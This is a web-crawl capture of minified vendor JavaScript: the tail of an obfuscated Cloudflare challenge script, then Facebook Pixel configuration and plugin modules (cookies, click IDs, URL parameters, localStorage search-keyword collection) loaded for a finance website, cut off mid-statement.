cf_chl_props,xkKZ4,2124oZxwwf,tabIndex,/cdn-cgi/challenge-platform/h/,appendChild,api,location,__CF$cv$params,send,prototype,toString,968232zTqcHK,function,status,chlApiUrl,4rcIzzT,xhr-error,now,XMLHttpRequest,d.cookie,getPrototypeOf,gKwbC5,onerror,document,timeout,navigator,DOMContentLoaded,createElement,charAt,push,onload,5707394lAbUSg,chlApiClientVersion,Array,_cf_chl_opt;XQlKq9;mpuA2;BYBs3;bqzg9;gtpfA4;SZQFk7;rTYyd6;gTvhm6;ubgT9;JrBNE9;NgAVk0;YBjhw4;WvQh6;cJDYB1;Qgcf5;eHVD2;VJwN2,loading,POST,uwPfSE,hasOwnProperty,6zAElTl,vKoX8,281311oaccPE,12590yalryv,readyState,sid,floor,15783TpIETF,postMessage,style,116XyFMNE,isNaN,msg,event,stringify,string,catch,onreadystatechange,bind,http-code:,keys,parent,bigint,pow,map,success,charCodeAt,boolean,_cf_chl_opt,isArray,iframe,object,source,getOwnPropertyNames,number,/jsd/oneshot/5eaf848a0845/0.8002234416971897:1765095832:58EeAt9sXLvVt5BNW1xELxs2z-v6XVJKLD-Ra_2ZuQo/,contentDocument'.split(','),F=function(){return L4},F()}function o(v,h,L3,Fd,K,G,C){if(L3={B:382,I:413,v:472,h:479,K:452,G:460,C:472,E:468,c:455,k:452,y:460,e:372,Y:368,X:455},Fd=F6,K=Fd(L3.B),!v[Fd(L3.I)])return;h===Fd(L3.v)?(G={},G[Fd(L3.h)]=K,G[Fd(L3.K)]=v.r,G[Fd(L3.G)]=Fd(L3.C),M[Fd(L3.E)][Fd(L3.c)](G,'*')):(C={},C[Fd(L3.h)]=K,C[Fd(L3.k)]=v.r,C[Fd(L3.y)]=Fd(L3.e),C[Fd(L3.Y)]=h,M[Fd(L3.E)][Fd(L3.X)](C,'*'))}function L(B,I,v){return v=F(),L=function(P,M,u){return P=P-360,u=v[P],u},L(B,I)}}()

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/1159262924272036?v=2.9.244&r=stable&domain=www.syfe.com&hme=c8d728dcf66fcd6d2ba9e956bab53b4a2845b1d25a57eb74dd7839b3bf40323c&ex_m=90%2C149%2C129%2C19%2C66%2C67%2C122%2C62%2C42%2C123%2C71%2C61%2C9%2C136%2C79%2C14%2C89%2C27%2C117%2C110%2C69%2C72%2C116%2C133%2C98%2C138%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C88%2C139%2C217%2C160%2C56%2C219%2C220%2C49%2C175%2C26%2C68%2C225%2C224%2C163%2C29%2C55%2C8%2C58%2C84%2C85%2C86%2C91%2C113%2C28%2C25%2C115%2C112%2C111%2C130%2C70%2C132%2C131%2C44%2C54%2C106%2C13%2C135%2C39%2C205%2C208%2C170%2C22%2C23%2C24%2C16%2C17%2C38%2C34%2C36%2C35%2C75%2C81%2C83%2C96%2C121%2C124%2C40%2C97%2C20%2C18%2C102%2C63%2C32%2C126%2C125%2C127%2C118%2C21%2C31%2C53%2C95%2C134%2C64%2C15%2C128%2C30%2C185%2C156%2C281%2C203%2C147%2C188%2C181%2C157%2C93%2C114%2C74%2C104%2C48%2C41%2C103%2C109%2C52%2C59%2C108%2C43%2C99%2C47%2C50%2C46%2C87%2C137%2C0%2C107%2C12%2C105%2C10%2C1%2C51%2C82%2C57%2C60%2C101%2C78%2C77%2C45%2C119%2C76%2C73%2C65%2C100%2C92%2C37%2C120%2C33%2C94%2C11%2C140
body_size: 46613
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n="clickID",r="fbclid";function i(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function l(e){var t="";return e.forEach(function(e){var n=e.paramValue;if(n!=null&&n!==""){var r=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(n):"_".concat(n),o=Array.from(t.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),a=o.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),i=a?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(a,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));t.match(i)?t=t.replace(i,r):t===""?t=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(n):n:t+=r}}),t===""?null:t}function s(e,t){var n=i(e,t),o="",a=!1,s=v(n).sort(function(e,t){return e.paramConfig.query===r?-1:t.paramConfig.query===r?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),u=l(s);return u}function u(e,n){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===r||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||""}}).sort(function(e,t){return e.paramConfig.query===r?-1:t.paramConfig.query===r?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),s=l(i);return s}o.exports={combineFbcParamsFromUrlAndEBP:s,combineFbcParamsFromUrl:u,getUniqueFbcParamConfigAndValue:i,constructFbcFromSortedParamValues:l}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsEvents"),c=i.getCustomParameters,d=i.getClickIDFromBrowserProperties,m=i.setEventId,p=a.getFbeventsModules("SignalsFBEventsPixelCookie"),f=a.getFbeventsModules("SignalsFBEventsPlugin"),h=a.getFbeventsModules("SignalsFBEventsURLUtil"),y=h.getURLParameterWithValidationCheck,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrl,S=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),R=a.getFbeventsModules("SignalsPixelCookieUtils"),L=R.readPackedCookie,E=R.writeNewCookie,k=R.writeExistingCookie,I=R.CLICK_ID_PARAMETER,T=R.CLICKTHROUGH_COOKIE_NAME,D=R.CLICKTHROUGH_COOKIE_PARAM,x=R.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,$=R.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,P=R.DEFAULT_FBC_PARAM_CONFIG,N=R.DEFAULT_ENABLE_FBC_PARAM_SPLIT,M=R.MULTI_CLICKTHROUGH_COOKIE_PARAM,w=R.NINETY_DAYS_IN_MS,A=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),F=A.getLocalStorageItem,O=A.setLocalStorageItem,B=A.isLocalStorageSupported,W=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),q=W.getIsSafari,U=a.getFbeventsModules("SignalsFBEventsLogging"),V=U.logWarning,H=a.getFbeventsModules("signalsFBEventsFeatureGate"),G="_fbleid",z="fbleid",j=a.getFbeventsModules("SignalsParamList"),K=10080*60*1e3,Q=999999999,X="multiFbc",Y=",",J=["javascript"];function Z(){var e=Math.floor(Math.random()*Q),t=Math.floor(Math.random()*Q);return e.toString()+t.toString()}function ee(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=y(n,I);if((o==null||o.trim()=="")&&(o=y(t.referrer,I)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=L(T);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),k(T,a)):E(T,o):a?k(T,a):null}function te(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=r;if((a==null||a.trim()=="")&&(a=b(n,o),(a==null||a.trim()=="")&&(a=b(t.referrer,o))),a!=null&&a.length>500)return null;var i=L(T);return a!=null&&a.trim()!=""?i?(i.maybeUpdatePayload(a),k(T,i)):E(T,a):i?k(T,i):null}function ne(e,t){try{if(!B())return;var n=F(X);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return p.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<w}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return O(X,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),V(l,"pixel","cookie")}}function re(){var e=L(x);if(e)return k(x,e),e;var t=Z();return E(x,t)}var oe=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ee),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",re),g(e,"dropOrRefreshFbcCookie",te),g(e,"addToMultiFbcQueue",ne),e}return _(t,e),l(t)})(f);o.exports=new oe(function(t,n){var o=null;d.listen(function(e){o=e});var a=P,i=N,l=N,s=N,u=0,m=!1;r.listen(function(t){var r=n.getPixel(t);if(r!=null){var c=n.pluginConfig.get(r.id,"cookie");if(c!=null&&c.fbcParamsConfig!=null&&(a=c.fbcParamsConfig),l=c!=null&&c.enableFbcParamSplitAll!=null?c.enableFbcParamSplitAll:N,s=c!=null&&c.enableFbcParamSplitSafariOnly!=null?c.enableFbcParamSplitSafariOnly:N,i=q()?s:l,c!=null&&c.maxMultiFbcQueueSize!=null&&(u=c.maxMultiFbcQueueSize,m=u>0),!S(r,n)){var d=ee(e.location.href,o);d!=null&&m&&ne(d.pack(),u)}}});function p(){c.listen(function(t,r,l,s,c){if(S(t,n))return{};var d={},p=ee(e.location.href,o),_=te(e.location.href,o,a);if(i&&_){var f=_.pack();if(d[D]=f,m){var g=ne(_.pack(),u)||f;d[M]=g}}else if(p){var h=p.pack();if(d[D]=p.pack(),m){var y=ne(p.pack(),u)||h;d[M]=y}}var C=re();if(C){var b=C.pack();d[$]=b}if(H("offsite_clo_beta_event_id_coverage",t.id)&&r!=="Lead"){var v=L(G);v!=null&&v.payload!=null&&(d.oed={event_id:v.payload})}return d})}p()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var 